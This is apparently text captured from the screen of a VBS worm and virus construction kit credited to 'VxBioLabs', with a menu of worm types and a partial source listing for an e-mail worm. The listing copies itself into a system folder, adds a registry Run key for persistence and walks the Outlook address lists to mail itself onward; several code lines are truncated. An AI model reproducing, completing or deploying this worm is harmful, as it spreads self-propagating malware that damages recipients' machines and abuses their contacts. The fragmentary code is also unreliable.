 Welcome to LittleBoy VBS Worm and Virri maker ... coded by VxBioLabs: ACIdCooKie
Now I can infect the world :) ... VxBioLabs Specie and
ACIdCooKie / new world of viruses...
Sourcecode emm.html.vbs / Normal VBS E-mail worm
On Error Resume Next
Dim crv1, crv2, crv3, crv4, crv5
Dim vrc1, vrc2
Set vrc1 = CreateObject( "Scripting.FileSystemObject" )
vrc1.CopyFile WScript.ScriptFullName, vrc1.BuildPath( vrc1.GetSpecialFold
Set vrc2 = CreateObject( "WScript.Shell" )
vrc2.RegWrite "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\C
Set crv1 = CreateObject( "Outlook.Application" )
Set crv2 = crv1.GetNameSpace( "MAPI" )
For Each crv3 In crv2.AddressLists
What you waunt to create?
E-mail Worm
VBS local worm
HTM and HTML virii
Virii
miRC Worm
Make other VBS virii and
worm...
Vx
Bio Labs
the.virus.world
Logo by NIXI
About me :) and vxbio
E X I T